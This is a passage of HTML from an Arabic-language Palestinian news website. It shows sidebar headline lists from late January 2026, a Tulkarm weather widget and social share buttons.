		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718263.html">رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس" href="https://alfajertv.com/news/palnews/718257.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/07137523571426251218823364280217-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/07137523571426251218823364280217-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718257.html">9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الذهب يكسر حاجز 5300 دولار للأونصة" href="https://alfajertv.com/cocktail/economy/718254.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/The-price-of-gold-is-recording-a-historic-high-against-the-dollar-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/The-price-of-gold-is-recording-a-historic-high-against-the-dollar-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718254.html">الذهب يكسر حاجز 5300 دولار للأونصة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد الشاب قصي حلايقة برصاص الاحتلال على حاجز الانفاق ببيت لحم" href="https://alfajertv.com/news/palnews/718251.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/02084242624607234841330618747158-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/02084242624607234841330618747158-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718251.html">استشهاد الشاب قصي حلايقة برصاص الاحتلال على حاجز الانفاق ببيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">أمطار خفيفة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							13							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 15&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 93%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.88 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">23<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">26<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">20<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم" href="https://alfajertv.com/news/palnews/718269.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/622724327_1306445928249033_1729043615356371544_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/622724327_1306445928249033_1729043615356371544_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718269.html">المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب" href="https://alfajertv.com/news/palnews/718266.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260128035028-1769626968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260128035028-1769626968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718266.html">المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم" href="https://alfajertv.com/news/palnews/718263.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/526669-640x432.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/526669-640x432.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718263.html">رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستشار لخامنئي: سنستهدف أمريكا وإسرائيل إذا تعرضنا لأي عمل عسكري من واشنطن" href="https://alfajertv.com/news/worldnews/718260.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-1267235214-1686157406-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-1267235214-1686157406-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718260.html">مستشار لخامنئي: سنستهدف أمريكا وإسرائيل إذا تعرضنا لأي عمل عسكري من واشنطن</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس" href="https://alfajertv.com/news/palnews/718257.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/07137523571426251218823364280217-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/07137523571426251218823364280217-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718257.html">9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الذهب يكسر حاجز 5300 دولار للأونصة" href="https://alfajertv.com/cocktail/economy/718254.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/The-price-of-gold-is-recording-a-historic-high-against-the-dollar-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/The-price-of-gold-is-recording-a-historic-high-against-the-dollar-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718254.html">الذهب يكسر حاجز 5300 دولار للأونصة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم" href="https://alfajertv.com/news/palnews/718269.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/622724327_1306445928249033_1729043615356371544_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/622724327_1306445928249033_1729043615356371544_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718269.html">المركز الوطني الفلسطيني للتأهيل يختتم دورة تدريبية متخصصة للأخصائيين الاجتماعيين والنفسيين في بيت لحم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب" href="https://alfajertv.com/news/palnews/718266.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/20260128035028-1769626968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/20260128035028-1769626968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718266.html">المؤتمر الوطني الشعبي للقدس: الاحتلال يفرض الضم ويخلق &#8220;قدس جديدة&#8221; في كفر عقب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم" href="https://alfajertv.com/news/palnews/718263.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/526669-640x432.jpg 640w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/526669-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/526669-640x432.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718263.html">رسالة أميركية للضغط على إسرائيل بشأن الاستيطان والضم</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستشار لخامنئي: سنستهدف أمريكا وإسرائيل إذا تعرضنا لأي عمل عسكري من واشنطن" href="https://alfajertv.com/news/worldnews/718260.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-1267235214-1686157406-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/GettyImages-1267235214-1686157406-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/718260.html">مستشار لخامنئي: سنستهدف أمريكا وإسرائيل إذا تعرضنا لأي عمل عسكري من واشنطن</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس" href="https://alfajertv.com/news/palnews/718257.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/07137523571426251218823364280217-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/07137523571426251218823364280217-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718257.html">9 دول أوروبية وكندا واليابان تُدين هدم الاحتلال مقر &#8220;الأونروا&#8221; في القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الذهب يكسر حاجز 5300 دولار للأونصة" href="https://alfajertv.com/cocktail/economy/718254.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/The-price-of-gold-is-recording-a-historic-high-against-the-dollar-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/The-price-of-gold-is-recording-a-historic-high-against-the-dollar-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/718254.html">الذهب يكسر حاجز 5300 دولار للأونصة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9&#038;url=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=5865&#038;description=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9&#038;media=https://alfajertv.com/wp-content/uploads/2021/03/IEE-2-scaled.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=5865&#038;text=%D9%85%D8%AF%D9%8A%D9%86%D8%A9%20%D8%B1%D9%88%D8%A7%D8%A8%D9%8A%20%D8%A7%D9%84%D9%81%D9%84%D8%B3%D8%B7%D9%8A%D9%86%D9%8A%D8%A9%20%D8%AA%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%82%D9%85%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D9%8A%D8%A9%20%D9%84%D8%A5%D8%AF%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7%20%D9%88%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=5865&redirect_uri=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=5865&#038;redirect_uri=https://alfajertv.com/?p=5865" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
